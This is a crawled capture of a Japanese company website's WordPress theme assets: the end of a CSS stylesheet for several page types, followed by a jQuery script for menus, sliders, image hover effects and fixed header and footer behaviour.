  body.company #sec02 .text table th {
    font-weight: normal;
    padding-right: 15px;
  }
  body.company #sec02 .map {
    margin: 15px auto 15px;
    padding-bottom: 50.8474%;
    height: 0;
    position: relative;
    overflow: hidden;
  }
  body.company #sec02 .map iframe,
  body.company #sec02 .map object,
  body.company #sec02 .map embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  body.company #sec03 {
    padding: 30px 500px;
    background: url(../../images/company/bg_sp.jpg) no-repeat center;
    background-size: contain;
  }
  body.company #sec03 .container {
    padding: 0;
  }
  body.company #sec03 ul {
    margin: 10px 0 20px;
  }
  body.company #sec03 ul:nth-of-type(1) li {
    margin-bottom: 10px;
  }
  body.company #sec03 .note {
    display: block;
  }
  body.company #sec03 .note p {
    margin: 20px 0;
  }
  body.company #sec04 {
    padding: 30px 0 0;
  }
  body.company #sec04 .container {
    padding: 0;
  }
}

body.recruit #sec02 {
  margin-top: 40px;
}
body.recruit #sec02 dl:after {
  clear: both;
  content: " ";
  display: table;
}
body.recruit #sec02 dt {
  float: left;
  width: 130px;
  font-weight: bold;
}
body.recruit #sec02 dd {
  margin-left: 130px;
  margin-bottom: 25px;
}
@media screen and (max-width: 767px) {
  body.recruit #sec01 .is-more {
    display: block;
    font-size: 16px;
    font-size: 1.6rem;
    padding-right: 30px;
  }
  body.recruit #sec01 .is-more:hover:after {
    width: 20px;
  }
  body.recruit #sec02 dt {
    float: none;
    width: auto;
  }
  body.recruit #sec02 dd {
    margin-left: 0;
    margin-bottom: 10px;
  }
}

body.sitemap #main > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -15px;
}
body.sitemap #main > ul > li {
  width: calc(33.3333333333% - 15px);
  margin-left: 15px;
  margin-bottom: 15px;
}
body.sitemap #main .sub-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 20px 0 50px;
}
body.sitemap #main .sub-list li {
  width: 50%;
  margin-bottom: 5px;
  font-size: 14px;
  font-size: 1.4rem;
}
body.sitemap #main .sub-list li:before {
  content: "-";
  display: inline-block;
  padding-right: 0.5em;
}
body.sitemap #main .sub-list li a {
  color: #000000;
}

body.privacy #main section.sec-title {
  padding-bottom: 50px;
}
body.privacy #main section .sec-inner {
  position: relative;
  padding: 0 100px 50px 100px;
}
body.privacy #main section .sec-inner:after {
  clear: both;
  content: " ";
  display: table;
}
@media screen and (max-width: 767px) {
  body.privacy #main section.sec-title {
    padding-bottom: 10px;
  }
  body.privacy #main section .sec-inner {
    padding: 0 0 20px 0;
  }
}

body.confirm #main .btn-wrap .btn {
  padding: 0 120px;
}
body.confirm #main .btn-wrap .btn:nth-child(1) {
  margin-right: 20px;
}
body.confirm #main .btn-wrap .btn:nth-child(2) {
  margin-left: 20px;
}
body.confirm #main .is-form {
  max-width: 800px;
  width: 100%;
}
body.confirm #main .is-form th,
body.confirm #main .is-form td {
  border-bottom: 1px solid #e5e5e5;
  padding: 20px;
}
body.confirm #main .is-form th {
  width: 270px;
}
body.confirm #main .is-form td {
  color: #000000;
}
body.confirm #main .is-form .required {
  display: none;
}
@media screen and (max-width: 767px) {
  body.confirm #main .btn-wrap .btn {
    padding: 0;
  }
  body.confirm #main .btn-wrap .btn:nth-child(1), body.confirm #main .btn-wrap .btn:nth-child(2) {
    margin: 0;
    margin-bottom: 10px;
  }
  body.confirm #main .is-form th,
  body.confirm #main .is-form td {
    border-bottom: none;
    padding: 0;
  }
  body.confirm #main .is-form th {
    width: auto;
  }
  body.confirm #main .is-form td {
    border-bottom: 1px solid #e5e5e5;
    padding: 5px 0 10px;
    margin-bottom: 10px;
  }
}

body.complete #main .message {
  font-size: 44px;
  font-size: 4.4rem;
}
body.complete #main .btn {
  margin-top: 50px;
}
body.complete .mw_wp_form_complete {
  text-align: center;
}
@media screen and (max-width: 767px) {
  body.complete #main .message {
    font-size: 26px;
    font-size: 2.6rem;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://orskjm.co.jp/wordpress/wp-content/themes/ors/js/scripts.js?ver=1.0.0
body_size: 4920
content:
(function ($, root, undefined) {

    $(function () {

        'use strict';

    var config = {
        mobileWidth: 767,
    };

    var state = {
        is: '' // 'pc' | 'sp'
    };

    var dir = $('body').attr('data-tmpdir');

    window.state = state;

    // SPドロワーメニュー
    $('.drawer').drawer({
        class: {
            nav: 'drawer-nav',
            toggle: 'drawer-toggle',
            overlay: 'drawer-overlay',
            open: 'drawer-open',
            close: 'drawer-close'
            // dropdown: 'drawer-dropdown'
        },
        iscroll: {
            mouseWheel: true,
            preventDefault: false
        },
        showOverlay: true
    });

    // $('.drawer').on('drawer.closed', function(){
    //     $('.sub-nav').removeClass('open');
    //     $('.sub-nav').find('.sub-nav-menu').hide();
    // });

    // $('.drawer .sub-nav-ttl').on('click tap', function(){
    //     $(this).next('.sub-nav-menu').slideToggle(400);
    //     $(this).parent('.sub-nav').toggleClass('open');
    // });


    // pagetop
    $('#pagetop').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });

    // 画像hover切り替え
    $('.img-change').find('img').each(function(){
        var onImage = $(this).attr('src').replace('_off', '_on');
        this.onHtml = $('<img src="' + onImage + '" style="position:absolute; opacity:0;" />');
        $(this).before(this.onHtml);

        $(this.onHtml).hover(
            function(){
                $(this).stop().animate({'opacity': '1'}, 400);},
            function(){
                $(this).stop().animate({'opacity': '0'}, 400);
        });
    });

    // slick
    if($('.slick').length) {
        $('.slick').slick({
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            autoplay: true,
            autoplaySpeed: 5000,
            speed: 1000,
            pauseOnHover: false
        });
    }

    // matchHeight
    if($('.matchHeight').length) {
        $('.matchHeight').matchHeight();
    }

    // TOPパララックス背景（企業情報）クロスフェード
    var $interval = 5000; // 切り替わりの間隔
    var $fade_speed = 1000; // フェード処理の早さ
    $('#bg ul li').hide();
    $('#bg ul li:first').addClass("active").show();
    setInterval(function(){
        var $active = $('#bg ul li.active');
        var $next = $active.next('li').length?$active.next('li'):$('#bg ul li:first');
        $active.fadeOut($fade_speed).removeClass('active');
        $next.fadeIn($fade_speed).addClass('active');
    },$interval);

    var onResize = function() {
        // state.is の更新
        var oldStateIs = state.is;
        state.is = $(window).width() <= config.mobileWidth ? 'sp' : 'pc';
        if (oldStateIs === state.is) return;

        // レスポンシブ画像の差替え
        $('[data-src-pc]').each(function() {
            var $this = $(this);
            var src = $this.data('src-' + state.is);
            $this.attr('src', src);
        });

        // SPヘッダー固定分高さを次の要素へ設定
        // if (state.is === 'sp'){
        //     $('.header').next().css({'margin-top': '50px'});
        // } else {
        //     $('.header').next().css({'margin-top': '0'});
        // }

        // スクロール後、固定ヘッダー表示（PC）
        if(state.is === 'pc'){
            var $win = $(window),
            $cloneHeader = $('.header').clone().addClass('clone-header').appendTo('body'),
            showClass = 'is-show';

            $win.on('load scroll', function() {
                var value = $(this).scrollTop();
                if ( value > 700 ) {
                    $cloneHeader.addClass(showClass);
                    $cloneHeader.find('.sns-area img').each(function(){
                        $(this).prop('src',$(this).prop('src').replace('01.',"02."));
                    });

                } else {
                    $cloneHeader.removeClass(showClass);
                }
            });
        } else {
            // return false;
        }


        // スクロール後、固定フッター表示
        var $win = $(window),
        $footerFix = $('.footer-fix'),
        showClass = 'is-show';

        $win.on('load scroll', function() {
            var value = $(this).scrollTop();
            if ( value > 700 ) {
                $footerFix.addClass(showClass);

            } else {
                $footerFix.removeClass(showClass);
            }
        });

    }

    $(window).on('resize', onResize);

    onResize();

    });
    
})(jQuery, this);
